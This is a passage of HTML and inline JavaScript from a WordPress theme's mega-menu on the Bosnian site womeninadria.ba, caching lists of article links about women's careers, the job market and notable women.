href=\"https:\/\/www.womeninadria.ba\/online-radionica-organizacijska-kultura-kljuc-za-snazne-timove-i-uspjesne-lidere\/\"  rel=\"bookmark\" title=\"Online radionica &#8220;Organizacijska kultura&#8221;: Klju\u010d za sna\u017ene timove i uspje\u0161ne lidere\">Online radionica &#8220;Organizacijska kultura&#8221;: Klju\u010d za sna\u017ene timove i uspje\u0161ne lidere<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ovo-nije-samo-lijep-komad-odjece-to-je-poruka-spanjolska-menadzerica-odjenula-narodnu-nosnju-iz-bih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cOvo nije samo lijep komad odje\u0107e, to je poruka\u201d: \u0160panjolska menad\u017eerica odjenula narodnu no\u0161nju iz BiH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sandra-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sandra-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sandra-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cOvo nije samo lijep komad odje\u0107e, to je poruka\u201d: \u0160panjolska menad\u017eerica odjenula narodnu no\u0161nju iz BiH\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ovo-nije-samo-lijep-komad-odjece-to-je-poruka-spanjolska-menadzerica-odjenula-narodnu-nosnju-iz-bih\/\"  rel=\"bookmark\" title=\"\u201cOvo nije samo lijep komad odje\u0107e, to je poruka\u201d: \u0160panjolska menad\u017eerica odjenula narodnu no\u0161nju iz BiH\">\u201cOvo nije samo lijep komad odje\u0107e, to je poruka\u201d: \u0160panjolska menad\u017eerica...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mladi-su-najbolji-ambasadori-bih-ivana-mirkovic-znanje-sticala-u-sedam-drzava\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mladi su najbolji ambasadori BiH: Ivana Mirkovi\u0107 znanje sticala u sedam dr\u017eava\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/vienna-museum-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/vienna-museum-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/vienna-museum-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mladi su najbolji ambasadori BiH: Ivana Mirkovi\u0107 znanje sticala u sedam dr\u017eava\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mladi-su-najbolji-ambasadori-bih-ivana-mirkovic-znanje-sticala-u-sedam-drzava\/\"  rel=\"bookmark\" title=\"Mladi su najbolji ambasadori BiH: Ivana Mirkovi\u0107 znanje sticala u sedam dr\u017eava\">Mladi su najbolji ambasadori BiH: Ivana Mirkovi\u0107 znanje sticala u sedam...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/azelma-halvadzic-od-tesnja-do-svjetskih-visina-s-osmijehom-i-crvenim-karminom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u200bAzelma Halvad\u017ei\u0107: Od Te\u0161nja do svjetskih visina, s osmijehom i crvenim karminom\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/azelma-halvadzic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/azelma-halvadzic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/azelma-halvadzic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u200bAzelma Halvad\u017ei\u0107: Od Te\u0161nja do svjetskih visina, s osmijehom i crvenim karminom\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/azelma-halvadzic-od-tesnja-do-svjetskih-visina-s-osmijehom-i-crvenim-karminom\/\"  rel=\"bookmark\" title=\"\u200bAzelma Halvad\u017ei\u0107: Od Te\u0161nja do svjetskih visina, s osmijehom i crvenim karminom\">\u200bAzelma Halvad\u017ei\u0107: Od Te\u0161nja do svjetskih visina, s osmijehom i crvenim...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"programi zapo\u0161ljavanja i samozapo\u0161ljavanja\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\">Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/freelanceri-u-regiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/01\/freelanceri-u-regiji-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/freelanceri-u-regiji\/\"  rel=\"bookmark\" title=\"HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije\">HR stru\u010dnjak otkriva razlike freelance tr\u017ei\u0161ta u zemljama regije<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sta-se-desava-na-trzistu-rada-u-bih-nakon-corona-pandemije\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160ta se de\u0161ava na tr\u017ei\u0161tu rada u BiH nakon corona pandemije?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2022\/08\/Bolji-posao-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2022\/08\/Bolji-posao-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2022\/08\/Bolji-posao-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160ta se de\u0161ava na tr\u017ei\u0161tu rada u BiH nakon corona pandemije?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sta-se-desava-na-trzistu-rada-u-bih-nakon-corona-pandemije\/\"  rel=\"bookmark\" title=\"\u0160ta se de\u0161ava na tr\u017ei\u0161tu rada u BiH nakon corona pandemije?\">\u0160ta se de\u0161ava na tr\u017ei\u0161tu rada u BiH nakon corona pandemije?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzlanka-dr-sejla-hadzic-dobitnica-oskara-nauke-za-2025-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzlanka dr. \u0160ejla Had\u017ei\u0107 dobitnica &#8220;Oskara nauke&#8221; za 2025. godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/sejla-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/sejla-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/sejla-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzlanka dr. \u0160ejla Had\u017ei\u0107 dobitnica &#8220;Oskara nauke&#8221; za 2025. godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzlanka-dr-sejla-hadzic-dobitnica-oskara-nauke-za-2025-godinu\/\"  rel=\"bookmark\" title=\"Tuzlanka dr. \u0160ejla Had\u017ei\u0107 dobitnica &#8220;Oskara nauke&#8221; za 2025. godinu\">Tuzlanka dr. \u0160ejla Had\u017ei\u0107 dobitnica &#8220;Oskara nauke&#8221; za 2025. godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/amina-bjelic-14-godisnja-trenerica-bikova-koja-rusi-predrasude-ljubav-prema-ovom-poslu-nema-spol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amina Bjeli\u0107, 14-godi\u0161nja trenerica bikova koja ru\u0161i predrasude: Ljubav prema ovom poslu nema spol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/amina-bjelic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/amina-bjelic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/amina-bjelic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Amina Bjeli\u0107, 14-godi\u0161nja trenerica bikova koja ru\u0161i predrasude: Ljubav prema ovom poslu nema spol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/amina-bjelic-14-godisnja-trenerica-bikova-koja-rusi-predrasude-ljubav-prema-ovom-poslu-nema-spol\/\"  rel=\"bookmark\" title=\"Amina Bjeli\u0107, 14-godi\u0161nja trenerica bikova koja ru\u0161i predrasude: Ljubav prema ovom poslu nema spol\">Amina Bjeli\u0107, 14-godi\u0161nja trenerica bikova koja ru\u0161i predrasude: Ljubav prema ovom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/veliki-uspjeh-mostarka-na-floridi-izvela-operaciju-koja-ulazi-u-historiju-medicine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju medicine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/tim-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/tim-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/tim-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju medicine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/veliki-uspjeh-mostarka-na-floridi-izvela-operaciju-koja-ulazi-u-historiju-medicine\/\"  rel=\"bookmark\" title=\"Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju medicine\">Veliki uspjeh: Mostarka na Floridi izvela operaciju koja ulazi u historiju...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/od-zeljezne-dame-do-prve-premijerke-takaichi-mijenja-tok-japanske-politike\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Od &#8220;\u017eeljezne dame&#8221; do prve premijerke: Takaichi mijenja tok japanske politike\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/sanae-ta-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/sanae-ta-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/sanae-ta-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Od &#8220;\u017eeljezne dame&#8221; do prve premijerke: Takaichi mijenja tok japanske politike\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/od-zeljezne-dame-do-prve-premijerke-takaichi-mijenja-tok-japanske-politike\/\"  rel=\"bookmark\" title=\"Od &#8220;\u017eeljezne dame&#8221; do prve premijerke: Takaichi mijenja tok japanske politike\">Od &#8220;\u017eeljezne dame&#8221; do prve premijerke: Takaichi mijenja tok japanske politike<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-436x300.webp 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\">XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\">Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\">Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"rad od ku\u0107e\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\">Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.womeninadria.ba/category/karijera/">сите</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="16" href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="17" href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="18" href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="19" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/tuzlanka-dr-sejla-hadzic-dobitnica-oskara-nauke-za-2025-godinu/"  rel="bookmark" class="td-image-wrap " title="Tuzlanka dr. Šejla Hadžić dobitnica &#8220;Oskara nauke&#8221; za 2025. godinu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/sejla-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/sejla-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/11/sejla-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Tuzlanka dr. Šejla Hadžić dobitnica &#8220;Oskara nauke&#8221; za 2025. godinu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/tuzlanka-dr-sejla-hadzic-dobitnica-oskara-nauke-za-2025-godinu/"  rel="bookmark" title="Tuzlanka dr. Šejla Hadžić dobitnica &#8220;Oskara nauke&#8221; za 2025. godinu">Tuzlanka dr. Šejla Hadžić dobitnica &#8220;Oskara nauke&#8221; za 2025. godinu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
